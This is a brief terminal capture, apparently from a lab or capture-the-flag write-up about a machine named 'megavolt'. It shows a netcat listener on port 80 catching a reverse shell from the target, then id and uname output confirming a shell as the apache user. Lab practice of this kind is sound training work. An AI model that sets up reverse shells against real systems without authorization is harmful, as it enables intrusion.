 ┌──(kali㉿kali)-[~/pg/linux/megavolt]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.208] from (UNKNOWN) [192.168.183.115] 43252
Linux megavolt 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64
 GNU/Linux
 02:01:03 up  1:51,  0 users,  load average: 0.19, 0.29, 0.41
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$